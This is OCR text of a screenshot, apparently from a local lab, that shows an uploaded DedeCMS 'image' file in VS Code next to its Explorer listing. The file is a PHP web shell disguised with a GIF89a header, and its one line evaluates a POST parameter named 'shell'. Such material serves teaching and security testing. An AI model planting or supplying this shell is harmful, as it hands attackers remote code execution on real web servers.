 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1-21032913310L02.php - Visual Studio Code
1-21032913310L02.php
D: > Software > phpStudy > PHPTutorial > WWW > DedeCMS > uploads > uploads > allimg > 210329 > 1-21032913310L02.php
1 GIF89a
2 <script language='php'>eval($_POST['shell']);</script>
210329
文件 主页 共享 查看
« WWW > DedeCMS > uploads > uploads > allimg > 210329 搜索"210329"
名称 修改日期 类型 大小
1-21032913310L02.php 2021/3/29 13:31 PHP 文件 1 KB
快速访问
桌面
下载
文档
图片
OneDrive
图片
文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
System (C:)
Sevenery (D:)
网络
1 个项目
开设置
0 0 行 1，列 1 空格: 4 UTF-8 CRLF PHP